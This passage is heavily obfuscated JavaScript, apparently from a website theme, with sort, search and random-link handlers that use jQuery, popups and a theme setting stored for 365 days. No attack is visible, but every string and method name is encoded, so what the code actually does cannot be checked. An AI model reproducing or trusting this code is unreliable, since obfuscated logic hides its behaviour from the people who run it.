_0x148678[_0x556af8(0x299,'Heio')](_0x140fb6,_0x5eeaaf);},'ImRIB':_0x148678[_0x37276f(0x4fe,'a#h@')],'krqHu':_0x148678[_0x37276f(0x9ab,'VCiJ')]};if(_0x148678[_0x37276f(0x159,'&%u5')](_0x148678[_0x37276f(0x3eb,'i8ej')],_0x148678[_0x37276f(0x4e3,'0sQo')]))_0x2d2f0b[_0x37276f(0x2fe,'tTNo')](_0x17323e,_0x377f21)[_0x37276f(0x40d,'VZ4G')](_0x2d2f0b[_0x37276f(0x4f2,'FW$A')]),_0x2d2f0b[_0x37276f(0x783,'RF]@')](_0x18eac0,_0x2d2f0b[_0x37276f(0x617,'K6Lh')])[_0x37276f(0x620,'VCiJ')](),_0x2d2f0b[_0x37276f(0x865,'K6Lh')](_0x48d251,_0x2d2f0b[_0x37276f(0x1c2,'IfQy')])[_0x37276f(0xcf,'rJJe')](_0x2d2f0b[_0x37276f(0x93e,'f*4f')]);else{var _0x3c0875=_0x148678[_0x37276f(0x58d,'hMoB')][_0x37276f(0x821,'RF]@')]('|'),_0x200e68=0x0;while(!![]){switch(_0x3c0875[_0x200e68++]){case'0':_0x148678[_0x37276f(0x360,'RDVd')](_0xb95c5a,_0x55c16c)&&(_0xb95c5a=0x0);continue;case'1':_0xb95c5a+=0x1;continue;case'2':layer[_0x37276f(0x574,'hMoB')](_0x148678[_0x37276f(0x95c,'VCiJ')],{'anim':0x5,'time':0x7d0},function(){var _0x20882e=_0x37276f;_0x148678[_0x20882e(0x6b7,'tTNo')]($,_0x148678[_0x20882e(0x570,'#WhE')])[_0x20882e(0x68d,'d%&Q')]({'href':_0x1305b8});});continue;case'3':var _0x1305b8=_0x148678[_0x37276f(0x593,'ZrSN')]($,_0x148678[_0x37276f(0x3bd,'RDVd')])['eq'](_0xb95c5a)[_0x37276f(0x2ed,'0sQo')](_0x148678[_0x37276f(0x122,'p$eX')]);continue;case'4':MyTheme[_0x37276f(0x29b,'tTNo')][_0x37276f(0x1cd,'VCiJ')](_0x148678[_0x37276f(0x38b,'vnbA')],_0x1305b8,0x16d);continue;}break;}}});var _0x272d03=MyTheme[_0x7db224(0x95d,'jOJ3')][_0x7db224(0x7ea,'w^K1')](_0x148678[_0x7db224(0x2cc,'cDVi')]);_0x272d03&&_0x148678[_0x7db224(0x924,'LMlf')]($,_0x148678[_0x7db224(0x708,'VCBe')])[_0x7db224(0x5c1,'VCBe')]({'href':_0x272d03});},'Sort':function(){var _0x34a01b=_0x491a11,_0xee9104={'njQEA':function(_0x4569e2,_0x385ac3){return _0x4569e2(_0x385ac3);},'sYSnu':function(_0x161352,_0x4a4b2d){return _0x161352-_0x4a4b2d;},'bGXzw':function(_0xdf758,_0x4e25ed){return _0xdf758<_0x4e25ed;},'uqRay':_0x34a01b(0x6b5,'ZrSN'),'GWyTY':_0x34a01b(0x51d,'Ar2a'),'nzkiu':_0x34a01b(0x78b,'DJ&s'),'kjuPr':function(_0x237c06,_0x1fff3a){return _0x237c06(_0x1fff3a);},'eFKnC':_0x34a01b(0x7a4,'3DMW')};_0xee9104[_0x34a01b(0x841,'3DMW')]($,_0xee9104[_0x34a01b(0x84a,'hMoB')])[_0x34a01b(0x770,'w^K1')](function(){var _0x22dc85=_0x34a01b,_0xbe4833={'sfDfP':function(_0x1e5beb,_0x18391d){var _0x490c45=_0xf397;return _0xee9104[_0x490c45(0x445,'a#h@')](_0x1e5beb,_0x18391d);},'ehKaZ':function(_0x441f03,_0xa5cf44){var _0x38e765=_0xf397;return _0xee9104[_0x38e765(0x483,'hJ9x')](_0x441f03,_0xa5cf44);},'TmkRi':function(_0x27b042,_0x3b180b){var _0x12563a=_0xf397;return _0xee9104[_0x12563a(0x139,'l55c')](_0x27b042,_0x3b180b);},'EtYZN':_0xee9104[_0x22dc85(0x515,'&%u5')],'rsVIG':function(_0x54e49b,_0x1d7603){var _0x18ac64=_0x22dc85;return _0xee9104[_0x18ac64(0x9a4,'VZ4G')](_0x54e49b,_0x1d7603);},'Lfchh':_0xee9104[_0x22dc85(0x920,'ioIY')]};_0xee9104[_0x22dc85(0x3be,'MBWn')]($,this)['on'](_0xee9104[_0x22dc85(0x502,'hMoB')],function(_0x2a0cc8){var _0x5d4b99=_0x22dc85,_0x49bd6f={'oJDFE':function(_0x5dbee2,_0x11847f){var _0x446256=_0xf397;return _0xbe4833[_0x446256(0x90b,'w^K1')](_0x5dbee2,_0x11847f);},'SSHOP':function(_0x2e4a97,_0x975b43){var _0x3512e1=_0xf397;return _0xbe4833[_0x3512e1(0x2b9,'NMb6')](_0x2e4a97,_0x975b43);},'Sewsy':function(_0x17075d,_0x155cb9){var _0x5b03b6=_0xf397;return _0xbe4833[_0x5b03b6(0x259,'MBWn')](_0x17075d,_0x155cb9);},'XrSPH':_0xbe4833[_0x5d4b99(0xda,'rA7N')]};_0x2a0cc8[_0x5d4b99(0x191,'$OjR')](),_0xbe4833[_0x5d4b99(0x39a,'tTNo')]($,this)[_0x5d4b99(0x5e4,'BunC')]()[_0x5d4b99(0x3c2,'u3qy')]()[_0x5d4b99(0x325,'w^K1')]()[_0x5d4b99(0x64e,'Xdvm')](_0xbe4833[_0x5d4b99(0x133,'l55c')])[_0x5d4b99(0x5bc,'p$eX')](function(){var _0x4e82ea=_0x5d4b99,_0x274466=_0x49bd6f[_0x4e82ea(0x952,'l55c')]($,this)[_0x4e82ea(0x8d9,'ZrSN')]('li');for(let _0x561e27=0x0,_0x56af0b=_0x49bd6f[_0x4e82ea(0x339,'BunC')](_0x274466[_0x4e82ea(0x215,'cDVi')],0x1);_0x49bd6f[_0x4e82ea(0x3c8,'BunC')](_0x561e27,_0x56af0b);){var _0x565e62=_0x49bd6f[_0x4e82ea(0x7d4,'l55c')][_0x4e82ea(0x235,'NMb6')]('|'),_0x4234bc=0x0;while(!![]){switch(_0x565e62[_0x4234bc++]){case'0':_0x274466['eq'](_0x561e27)[_0x4e82ea(0x1f8,'vnbA')](_0x40ca58);continue;case'1':++_0x561e27;continue;case'2':var _0x40ca58=_0x274466['eq'](_0x56af0b)[_0x4e82ea(0x964,'DJ&s')](_0x225258);continue;case'3':var _0x225258=_0x274466['eq'](_0x561e27)[_0x4e82ea(0x55c,'vnbA')](!![]);continue;case'4':--_0x56af0b;continue;}break;}}});});});},'Search':function(){var _0x415af2=_0x491a11,_0x2c5679={'pvPge':function(_0x157917,_0x5d095c){return _0x157917(_0x5d095c);},'IKZDl':_0x415af2(0x935,'ioIY'),'cHCCo':function(_0x30fd4f){return _0x30fd4f();},'wVbDO':function(_0x105ffb,_0x5c5cfa){return _0x105ffb!==_0x5c5cfa;},'KVHgx':_0x415af2(0x266,'ioIY'),'AbfFJ':_0x415af2(0x6c3,'0sQo'),'UczeG':function(_0x5090fa,_0x36b721){return _0x5090fa(_0x36b721);},'hCUGF':_0x415af2(0x379,'PzlW'),'XRQpt':_0x415af2(0x660,'BunC'),'ncwla':function(_0x45f95a,_0x5c405e){return _0x45f95a(_0x5c405e);},'IXXvF':_0x415af2(0x4a8,'YykH'),'Zqhlf':function(_0x5eb692,_0x42d7ce){return _0x5eb692(_0x42d7ce);},'XLLGk':function(_0x382df2,_0x5cfcb3){return _0x382df2(_0x5cfcb3);},'gMPER':_0x415af2(0x2c2,'K6Lh'),'HIDSM':function(_0x2cce3d,_0x2a5662){return _0x2cce3d(_0x2a5662);},'urunn':function(_0x5f3041,_0x58869b){return _0x5f3041==_0x58869b;},'syMrd':_0x415af2(0x56f,'BOTA'),'OoSaO':_0x415af2(0x26c,'C5JC'),'vfhhJ':function(_0x5c0543,_0x2af255){return _0x5c0543+_0x2af255;},'OmVqE':function(_0x19ca5d,_0x5e9093){return _0x19ca5d+_0x5e9093;},'TdThi':function(_0x21ddde,_0x44a8bb){return _0x21ddde+_0x44a8bb;},'wiVul':_0x415af2(0x916,'Heio'),'PMUPD':_0x415af2(0x3dd,'u3qy'),'yFeMR':_0x415af2(0x27d,'p$eX'),'JJJXp':_0x415af2(0x47d,'ZrSN'),'KWXIo':_0x415af2(0x86f,'NMb6'),'tCmpm':function(_0x39a6f3,_0x4ec39d){return _0x39a6f3!=_0x4ec39d;},'LSyPO':function(_0x2c6d59,_0x276e3b){return _0x2c6d59-_0x276e3b;},'dFoKt':function(_0x32c130,_0x241b34){return _0x32c130===_0x241b34;},'RvtFd':_0x415af2(0x768,'d%&Q'),'ffJAa':_0x415af2(0x451,'hJ9x'),'FcUBd':function(_0xe8819f){return _0xe8819f();},'IfIij':_0x415af2(0x16b,'p$eX'),'qKViW':function(_0x659d30,_0x2c08bf){return _0x659d30!==_0x2c08bf;},'yjvEu':_0x415af2(0x49e,'K6Lh'),'FegQL':_0x415af2(0x28e,'K6Lh'),'hEyem':function(_0x1f93dd){return _0x1f93dd();},'RnDXE':_0x415af2(0x288,'rA7N'),'CktiD':function(_0x315e68,_0x2acde6){return _0x315e68+_0x2acde6;},'ljRDd':function(_0x21bf6d,_0x4fab29){return _0x21bf6d+_0x4fab29;},'AAmug':function(_0x5c2ed6,_0x4e06ee){return _0x5c2ed6+_0x4e06ee;},'LJDJV':_0x415af2(0x6a8,'Xc0['),'Setjv':_0x415af2(0x77f,'0sQo'),'QkLrX':function(_0x4fff9c,_0x4b9feb){return _0x4fff9c(_0x4b9feb);},'qOsoD':_0x415af2(0x1c8,'ioIY'),'IqgEx':function(_0xe1bb50,_0x35bc9b){return _0xe1bb50(_0x35bc9b);},'ZDLWL':function(_0x5d4f88,_0x4b066d){return _0x5d4f88>_0x4b066d;},'YxNxm':_0x415af2(0x397,'VZ4G'),'KvwWW':_0x415af2(0x6d5,'Heio'),'ANSSq':function(_0x4d74e8,_0x1e5ed2){return _0x4d74e8(_0x1e5ed2);},'AtqJz':function(_0x1d8216,_0x43626f){return _0x1d8216<_0x43626f;},'KONHO':_0x415af2(0x977,'p$eX'),'emwLS':_0x415af2(0x8c0,'cDVi'),'oVlyA':_0x415af2(0x566,'VZ4G'),'pbrre':function(_0x1ef89e,_0x571d51){return _0x1ef89e!==_0x571d51;},'eIvpj':_0x415af2(0x301,'cDVi'),'LPRhk':_0x415af2(0x1f6,'Heio'),'YadQa':function(_0xcbc3dc,_0x3eef18){return _0xcbc3dc(_0x3eef18);},'IrQiS':function(_0x5e8a13,_0x39a449){return _0x5e8a13<_0x39a449;},'LaAlj':_0x415af2(0xf4,'YykH'),'qkRuN':_0x415af2(0x135,'Ats^'),'HvVOu':_0x415af2(0x356,'rJJe'),'CZvxE':_0x415af2(0x677,'$OjR'),'YKNzO':function(_0x45592b,_0x452ade){return _0x45592b(_0x452ade);},'DEnQu':_0x415af2(0x699,'ioIY'),'ByVXa':_0x415af2(0x3ea,'a#h@'),'uyrAq':function(_0x68db1b,_0x3dd41f){return _0x68db1b!==_0x3dd41f;},'BCzud':_0x415af2(0x87d,'hMoB'),'uIegT':function(_0x470286,_0x3b4a54){return _0x470286!=_0x3b4a54;},'ileSx':function(_0x856d43,_0x595652){return _0x856d43(_0x595652);},'eJshW':function(_0x32f267,_0x1a8182){return _0x32f267(_0x1a8182);},'IYoTe':function(_0x3006a4,_0x8a649e){return _0x3006a4(_0x8a649e);},'PKZYu':function(_0x56d0ab,_0xd9c9be){return _0x56d0ab!=_0xd9c9be;},'SAdjw':function(_0x3f60a0,_0x5a62fc){return _0x3f60a0!=_0x5a62fc;},'tOdlZ':function(_0x460ecb,_0x21f131){return _0x460ecb!==_0x21f131;},'Uyqye':_0x415af2(0x8d0,'l55c'),'TLJax':function(_0x111453,_0x4707d1){return _0x111453(_0x4707d1);},'QBiOS':_0x415af2(0x279,'BOTA'),'ZmsKW':_0x415af2(0x6d2,'d%&Q'),'MBQvr':function(_0x39ef15,_0x163425){return _0x39ef15(_0x163425);},'qhZrN':function(_0x227c4f,_0x3b2f59){return _0x227c4f(_0x3b2f59);},'kXzgK':_0x415af2(0x97d,'RDVd'),'vCjrk':function(_0x34408f,_0x1aa2d3){return _0x34408f(_0x1aa2d3);},'MSivr':_0x415af2(0x37b,'VZ4G'),'BJuCR':_0x415af2(0x6f4,'PzlW'),'svJGj':function(_0x53640f,_0x38c170){return _0x53640f(_0x38c170);},'ZdGXC':_0x415af2(0x272,'p$eX'),'aceVD':function(_0x51046b,_0x47e2c3){return _0x51046b(_0x47e2c3);},'RRANC':function(_0x4d2020,_0x113a46){return _0x4d2020(_0x113a46);}};_0x2c5679[_0x415af2(0x6f2,'VCiJ')]($,_0x2c5679[_0x415af2(0x294,'RF]@')])[_0x415af2(0x870,'MBWn')](function(){var _0x5b1a0f=_0x415af2;if(_0x2c5679[_0x5b1a0f(0x313,'tTNo')](_0x2c5679[_0x5b1a0f(0x210,'Ar2a')],_0x2c5679[_0x5b1a0f(0x82f,'BOTA')]))_0x4b3eb4=_0x2c5679[_0x5b1a0f(0x789,'LMlf')](_0x2a4f38,_0x2c5679[_0x5b1a0f(0x21a,'Ats^')])[_0x5b1a0f(0x61f,'hJ9x')](),_0x2c5679[_0x5b1a0f(0x37d,'i8ej')](_0x59adfe);else{var _0x24d1ee=_0x2c5679[_0x5b1a0f(0x4f5,'ZrSN')]($,this)[_0x5b1a0f(0x376,'3DMW')](_0x2c5679[_0x5b1a0f(0x791,'Xdvm')]);_0x2c5679[_0x5b1a0f(0xbc,'l55c')]($,_0x2c5679[_0x5b1a0f(0x357,'VZ4G')])[_0x5b1a0f(0x995,'9@]V')](_0x2c5679[_0x5b1a0f(0x8f2,'BunC')],_0x24d1ee),_0x2c5679[_0x5b1a0f(0x9a2,'hJ9x')]($,_0x2c5679[_0x5b1a0f(0x275,'BOTA')])[_0x5b1a0f(0x69d,'hMoB')](_0x2c5679[_0x5b1a0f(0x8a8,'VZ4G')]($,this)[_0x5b1a0f(0x46f,'hJ9x')]());}}),_0x2c5679[_0x415af2(0x92d,'p$eX')]($,_0x2c5679[_0x415af2(0x91c,'DJ&s')])[_0x415af2(0x62b,'LMlf')](function(){var _0x15c392=_0x415af2,_0x2125d3=_0x2c5679[_0x15c392(0x189,'f*4f')]($,_0x2c5679[_0x15c392(0x753,'MBWn')])[_0x15c392(0x607,'cDVi')]();if(!_0x2125d3){var _0x5b9537=_0x2c5679[_0x15c392(0x1ec,'tTNo')]($,_0x2c5679[_0x15c392(0x327,'PzlW')])[_0x15c392(0x834,'u3qy')](_0x2c5679[_0x15c392(0x875,'d%&Q')]);_0x2c5679[_0x15c392(0x43c,'K6Lh')]($,_0x2c5679[_0x15c392(0x5f2,'NMb6')])[_0x15c392(0x2af,'FW$A')](_0x5b9537);}}),_0x2c5679[_0x415af2(0x4c9,'rA7N')]($,_0x2c5679[_0x415af2(0x222,'YykH')])[_0x415af2(0x725,'M[L#')](_0x2c5679[_0x415af2(0x309,'PzlW')],function(){var _0x38ba0c=_0x415af2,_0xcfd6f0={'SeulK':function(_0x4938a0,_0xc20d30){var _0xa0c9c3=_0xf397;return _0x2c5679[_0xa0c9c3(0x2f3,'#b5&')](_0x4938a0,_0xc20d30);},'Xpgfj':_0x2c5679[_0x38ba0c(0x5a8,'RF]@')],'jmYBj':_0x2c5679[_0x38ba0c(0x779,'ZrSN')],'GOzgz':function(_0x5525de,_0xe25c30){var _0x49b68d=_0x38ba0c;return _0x2c5679[_0x49b68d(0x2e5,'VCBe')](_0x5525de,_0xe25c30);},'IAxFO':function(_0x475582,_0x476745){var _0x775f3b=_0x38ba0c;return _0x2c5679[_0x775f3b(0x450,'M[L#')](_0x475582,_0x476745);},'FaiSy':function(_0x1ac393,_0x442231){var _0x4b1e83=_0x38ba0c;return _0x2c5679[_0x4b1e83(0x35b,'$OjR')](_0x1ac393,_0x442231);},'FvDbp':function(_0xda8bbe,_0xbb53e4){var _0x512afb=_0x38ba0c;return _0x2c5679[_0x512afb(0x5bf,'NMb6')](_0xda8bbe,_0xbb53e4);},'pkWVU':function(_0x12989d,_0x3ebb12){var _0x3a5c08=_0x38ba0c;return _0x2c5679[_0x3a5c08(0x3b4,'DJ&s')](_0x12989d,_0x3ebb12);},'IjBWf':_0x2c5679[_0x38ba0c(0x38f,'BOTA')],'uFvDD':_0x2c5679[_0x38ba0c(0x4fc,'$OjR')],'wbuAf':_0x2c5679[_0x38ba0c(0x9c7,'Heio')],'eDaDu':_0x2c5679[_0x38ba0c(0x31d,'DJ&s')],'RIVJQ':_0x2c5679[_0x38ba0c(0x35a,'&%u5')],'EIHfG':function(_0x2da639,_0x4224d0){var _0x37d505=_0x38ba0c;return _0x2c5679[_0x37d505(0x10a,'$OjR')](_0x2da639,_0x4224d0);},'Afdyu':function(_0x214a34,_0x5500e6){var _0xaff10b=_0x38ba0c;return _0x2c5679[_0xaff10b(0x52a,'d%&Q')](_0x214a34,_0x5500e6);}};if(_0x2c5679[_0x38ba0c(0x665,'C5JC')](_0x2c5679[_0x38ba0c(0x4ca,'&%u5')],_0x2c5679[_0x38ba0c(0x904,'vnbA')])){var _0x1554a4,_0x33ff8e,_0x1d45d7,_0x4ef60d,_0x2c5157;if(_0xcfd6f0[_0x38ba0c(0xb9,'rA7N')](this[_0x38ba0c(0x6f5,'DJ&s')],_0xfdffc6)){var _0xaaad13=_0xcfd6f0[_0x38ba0c(0x239,'Ar2a')][_0x38ba0c(0x30c,'9@]V')]('|'),_0x47fd63=0x0;while(!![]){switch(_0xaaad13[_0x47fd63++]){case'0':_0x2c5157=_0x79ab8c;continue;case'1':_0x33ff8e=_0xfd77d9;continue;case'2':_0x4ef60d=_0x24e705;continue;case'3':_0x1554a4=_0x53da92;continue;case'4':_0x1d45d7=_0x7d8591;continue;}break;}}else{var _0x16af21=_0xcfd6f0[_0x38ba0c(0x945,'VCBe')][_0x38ba0c(0x3f7,'DJ&s')]('|'),_0x14be97=0x0;while(!![]){switch(_0x16af21[_0x14be97++]){case'0':_0x4ef60d=this[_0x38ba0c(0x410,'cDVi')];continue;case'1':_0x1d45d7=this[_0x38ba0c(0x819,'#WhE')];continue;case'2':_0x33ff8e=this[_0x38ba0c(0x21e,'u3qy')];continue;case'3':_0x1554a4=this[_0x38ba0c(0x2a0,'d%&Q')];continue;case'4':_0x2c5157=this[_0x38ba0c(0x362,'RDVd')];continue;}break;}}_0x1b0cc5+=_0xcfd6f0[_0x38ba0c(0x807,'VCiJ')](_0xcfd6f0[_0x38ba0c(0x271,'rA7N')](_0xcfd6f0[_0x38ba0c(0x20b,'C5JC')](_0xcfd6f0[_0x38ba0c(0x584,'jOJ3')](_0xcfd6f0[_0x38ba0c(0x9bf,'*nAk')](_0xcfd6f0[_0x38ba0c(0x785,'VZ4G')](_0xcfd6f0[_0x38ba0c(0x5b2,'VCBe')](_0xcfd6f0[_0x38ba0c(0x652,'RDVd')](_0xcfd6f0[_0x38ba0c(0x8be,'f*4f')](_0xcfd6f0[_0x38ba0c(0x10c,'*nAk')](_0xcfd6f0[_0x38ba0c(0x344,'Xdvm')],_0x1554a4),_0xcfd6f0[_0x38ba0c(0xc7,'$OjR')]),_0x33ff8e),_0xcfd6f0[_0x38ba0c(0x578,'#b5&')]),_0x2c5157),_0xcfd6f0[_0x38ba0c(0x5f7,'rA7N')]),_0x1d45d7),_0xcfd6f0[_0x38ba0c(0x452,'*nAk')]),_0x4ef60d),'\x22}');if(_0xcfd6f0[_0x38ba0c(0x43e,'9@]V')](_0x1173d6,_0xcfd6f0[_0x38ba0c(0x332,'FW$A')](_0x4b1838,0x1)))_0x2c9140+=',';}else a=_0x2c5679[_0x38ba0c(0x9a2,'hJ9x')]($,_0x2c5679[_0x38ba0c(0x6f0,'VCiJ')])[_0x38ba0c(0x11b,'vnbA')](),_0x2c5679[_0x38ba0c(0x1f2,'rJJe')](_0x52509b);}),_0x2c5679[_0x415af2(0x305,'YykH')]($,_0x2c5679[_0x415af2(0x385,'VZ4G')])[_0x415af2(0x36b,'RDVd')](function(){var _0x4143d0=_0x415af2;_0x2c5679[_0x4143d0(0x815,'rJJe')](_0x2c5679[_0x4143d0(0x453,'tTNo')],_0x2c5679[_0x4143d0(0x6a6,'LMlf')])?(a=_0x2c5679[_0x4143d0(0x4e6,'w^K1')]($,_0x2c5679[_0x4143d0(0x9b2,'#b5&')])[_0x4143d0(0x6cb,'YykH')](),_0x2c5679[_0x4143d0(0x1a4,'tTNo')](_0x52509b)):_0x2c5679[_0x4143d0(0x567,'tTNo')](_0x2fd648,_0x2c5679[_0x4143d0(0x7fe,'PzlW')])[_0x4143d0(0x666,'ioIY')]({'href':_0x2231ed});}),_0x2c5679[_0x415af2(0x7ca,'#b5&')]($,_0x2c5679[_0x415af2(0x70d,'Ar2a')])['on'](_0x2c5679[_0x415af2(0x171,'w^K1')],function(_0x464253){var _0x429ca9=_0x415af2,_0x42b6ef={'TTdzQ':function(_0x164ff0,_0x1efff3){var _0xf9608d=_0xf397;return _0x2c5679[_0xf9608d(0x318,'Heio')](_0x164ff0,_0x1efff3);},'TmJaJ':function(_0x44babc,_0x4352ab){var _0x296082=_0xf397;return _0x2c5679[_0x296082(0x39e,'hJ9x')](_0x44babc,_0x4352ab);},'oBbqH':_0x2c5679[_0x429ca9(0x395,'hJ9x')],'DHebF':function(_0x3ffc34,_0x37e000){var _0x732d88=_0x429ca9;return _0x2c5679[_0x732d88(0x6bf,'RF]@')](_0x3ffc34,_0x37e000);},'JptNT':_0x2c5679[_0x429ca9(0x204,'M[L#')],'lQtQE':_0x2c5679[_0x429ca9(0x706,'hMoB')],'weKxG':function(_0x2e3471,_0x58af50){var _0x5f2d8a=_0x429ca9;return _0x2c5679[_0x5f2d8a(0x661,'MBWn')](_0x2e3471,_0x58af50);}};if(_0x2c5679[_0x429ca9(0x2c8,'#WhE')](_0x2c5679[_0x429ca9(0xc6,'hJ9x')],_0x2c5679[_0x429ca9(0x603,'BunC')])){var _0x292427=_0x2c5679[_0x429ca9(0x984,'Xc0[')]($,_0x464253[_0x429ca9(0x457,'d%&Q')]);_0x2c5679[_0x429ca9(0x5fe,'PzlW')](_0x292427[_0x429ca9(0x79a,'p$eX')](_0x2c5679[_0x429ca9(0x7cf,'RF]@')])[_0x429ca9(0x335,'p$eX')],0x1)&&(_0x2c5679[_0x429ca9(0x2ad,'u3qy')](_0x2c5679[_0x429ca9(0x3fe,'hMoB')],_0x2c5679[_0x429ca9(0x5a3,'a#h@')])?_0x24f383[_0x429ca9(0x5b0,'9@]V')]({'type':0x1,'title':_0x5741ee,'skin':_0x2c5679[_0x429ca9(0x809,'p$eX')],'area':[_0x2c5679[_0x429ca9(0x497,'FW$A')](_0x4777f6,'px'),_0x2c5679[_0x429ca9(0x72f,'YykH')](_0x464d36,'px')],'content':_0x2c5679[_0x429ca9(0x614,'LMlf')](_0x2c5679[_0x429ca9(0x1e1,'a#h@')](_0x2c5679[_0x429ca9(0x17e,'w^K1')],_0x50add1),_0x2c5679[_0x429ca9(0x836,'d%&Q')])}):_0x2c5679[_0x429ca9(0x8da,'DJ&s')]($,_0x2c5679[_0x429ca9(0x214,'a#h@')])[_0x429ca9(0x530,'&%u5')]());}else{if(_0x42b6ef[_0x429ca9(0x1ae,'Heio')](_0x39c73d[_0x429ca9(0x34e,'K6Lh')],0xd)){let _0x3db93b=_0x42b6ef[_0x429ca9(0x7f5,'p$eX')](_0x143776,_0x42b6ef[_0x429ca9(0x465,'Heio')])[_0x429ca9(0x6cb,'YykH')](),_0xb96815=_0x42b6ef[_0x429ca9(0x333,'hJ9x')](_0x20232c,_0x42b6ef[_0x429ca9(0x345,'K6Lh')])[_0x429ca9(0x2f6,'LMlf')](_0x42b6ef[_0x429ca9(0x5b4,'C5JC')]);_0x42b6ef[_0x429ca9(0x1ac,'#WhE')](_0x3db93b[_0x429ca9(0x6c4,'*nAk')],0x0)&&_0xdad597[_0x429ca9(0x9c0,'l55c')][_0x429ca9(0x761,'f*4f')][_0x429ca9(0xc3,'M&A6')](_0x3db93b,_0xb96815);}}}),_0x2c5679[_0x415af2(0x208,'rJJe')]($,_0x2c5679[_0x415af2(0x562,'Heio')])[_0x415af2(0x5ff,'f*4f')](_0x2c5679[_0x415af2(0x88b,'u3qy')],function(){var _0x3b5332=_0x415af2;a=_0x2c5679[_0x3b5332(0x68c,'Xc0[')]($,_0x2c5679[_0x3b5332(0x1fa,'i8ej')])[_0x3b5332(0x1f1,'i8ej')](),_0x2c5679[_0x3b5332(0x47f,'VCiJ')](_0x18aa1c);}),_0x2c5679[_0x415af2(0x714,'hJ9x')]($,_0x2c5679[_0x415af2(0x72a,'DJ&s')])[_0x415af2(0x2fc,'9@]V')](function(){var _0x5c1f6b=_0x415af2;_0x2c5679[_0x5c1f6b(0x7d7,'Ats^')](_0x2c5679[_0x5c1f6b(0x71b,'ZrSN')],_0x2c5679[_0x5c1f6b(0x25d,'FW$A')])?(a=_0x2c5679[_0x5c1f6b(0x7c8,'M[L#')]($,_0x2c5679[_0x5c1f6b(0x33d,'FW$A')])[_0x5c1f6b(0x4d5,'ZrSN')](),_0x2c5679[_0x5c1f6b(0x3c6,'hJ9x')](_0x18aa1c)):_0x48bfdb=0x0;}),_0x2c5679[_0x415af2(0x833,'RDVd')]($,_0x2c5679[_0x415af2(0x68b,'a#h@')])['on'](_0x2c5679[_0x415af2(0x57c,'3DMW')],function(_0x1b35e1){var _0x48cf3=_0x415af2,_0x32d109=_0x2c5679[_0x48cf3(0x6ef,'0sQo')]($,_0x1b35e1[_0x48cf3(0x988,'0sQo')]);_0x2c5679[_0x48cf3(0x914,'rJJe')](_0x32d109[_0x48cf3(0x799,'Xc0[')](_0x2c5679[_0x48cf3(0x1fa,'i8ej')])[_0x48cf3(0x4a9,'hJ9x')],0x1)&&_0x2c5679[_0x48cf3(0x7f2,'Xc0[')]($,_0x2c5679[_0x48cf3(0x347,'9@]V')])[_0x48cf3(0x52b,'VCBe')]();});function _0x52509b(){var _0x407674=_0x415af2,_0x262308={'LOfTG':function(_0x735e8e,_0x489bed){var _0x1be27c=_0xf397;return _0x2c5679[_0x1be27c(0x8d3,'PzlW')](_0x735e8e,_0x489bed);},'Wbzhn':_0x2c5679[_0x407674(0x3e4,'BunC')],'qAVpz':_0x2c5679[_0x407674(0x874,'jOJ3')],'jTYhj':_0x2c5679[_0x407674(0x806,'w^K1')],'knWXo':function(_0x512e78,_0x720fa1){var _0x19e9f0=_0x407674;return _0x2c5679[_0x19e9f0(0x820,'0sQo')](_0x512e78,_0x720fa1);},'XiOga':_0x2c5679[_0x407674(0x7c3,'$OjR')],'WhaaH':_0x2c5679[_0x407674(0x6a9,'hMoB')],'kWwKL':function(_0x271ae2,_0x451afa){var _0x5086ab=_0x407674;return _0x2c5679[_0x5086ab(0x2e7,'*nAk')](_0x271ae2,_0x451afa);}};_0x2c5679[_0x407674(0x69b,'#b5&')](_0x2c5679[_0x407674(0x5ec,'vnbA')],_0x2c5679[_0x407674(0x8bd,'p$eX')])?(_0x5bb29b[_0x407674(0x84b,'w^K1')][_0x407674(0x34a,'hJ9x')][_0x407674(0x381,'rJJe')]?_0x262308[_0x407674(0x6cf,'#b5&')](_0x5472ab,_0x262308[_0x407674(0xfc,'i8ej')])[_0x407674(0x433,'rA7N')](_0x262308[_0x407674(0x194,'$OjR')]):_0x262308[_0x407674(0x6f6,'&%u5')](_0x42428f,_0x262308[_0x407674(0x351,'&%u5')])[_0x407674(0x6a3,'hMoB')](_0x262308[_0x407674(0x4af,'ZrSN')]),_0x262308[_0x407674(0x138,'#b5&')](_0x364272,_0x262308[_0x407674(0x4ab,'rA7N')])[_0x407674(0x524,'ioIY')](function(){var _0x13ef37=_0x407674;_0x262308[_0x13ef37(0x9c6,'0sQo')](_0x191bcc,_0x262308[_0x13ef37(0x782,'jOJ3')])[_0x13ef37(0x276,'$OjR')](),_0x262308[_0x13ef37(0x4d4,'Ats^')](_0x98cde4,_0x262308[_0x13ef37(0x631,'VCBe')])[_0x13ef37(0x96d,'C5JC')](_0x262308[_0x13ef37(0x184,'ZrSN')]);})):_0x2c5679[_0x407674(0x108,'Ar2a')](a,undefined)&&_0x2c5679[_0x407674(0x5aa,'RF]@')](a,'')?_0x2c5679[_0x407674(0x976,'3DMW')]($,_0x2c5679[_0x407674(0x11f,'ZrSN')])[_0x407674(0x2d1,'ZrSN')]():_0x2c5679[_0x407674(0x234,'vnbA')]($,_0x2c5679[_0x407674(0x31a,'IfQy')])[_0x407674(0x61a,'Xdvm')]();}function _0x18aa1c(){var _0x178356=_0x415af2;_0x2c5679[_0x178356(0x9ca,'VCiJ')](a,undefined)&&_0x2c5679[_0x178356(0x146,'0sQo')](a,'')?_0x2c5679[_0x178356(0x45e,'d%&Q')](_0x2c5679[_0x178356(0x5d0,'*nAk')],_0x2c5679[_0x178356(0x590,'#WhE')])?_0x148177=0x0:_0x2c5679[_0x178356(0x3ad,'PzlW')]($,_0x2c5679[_0x178356(0x330,'jOJ3')])[_0x178356(0x338,'YykH')]():_0x2c5679[_0x178356(0x158,'w^K1')](_0x2c5679[_0x178356(0x79f,'VCBe')],_0x2c5679[_0x178356(0x6b9,'BOTA')])?_0x2c5679[_0x178356(0x898,'cDVi')](_0x5ea145,_0x2c5679[_0x178356(0x2d4,'Heio')])[_0x178356(0x5a5,'&%u5')]({'href':_0x499f6d}):_0x2c5679[_0x178356(0x33e,'ZrSN')]($,_0x2c5679[_0x178356(0x80a,'IfQy')])[_0x178356(0x664,'PzlW')]();}},'Random':function(){var _0x5178b8=_0x491a11,_0x519f1d={'Kkplw':function(_0x3d63b2,_0x20c8be){return _0x3d63b2===_0x20c8be;},'AFVRc':_0x5178b8(0x889,'p$eX'),'dyklV':function(_0x53aa5c,_0xdfae30){return _0x53aa5c(_0xdfae30);},'aWoPt':function(_0x403983,_0x596abd){return 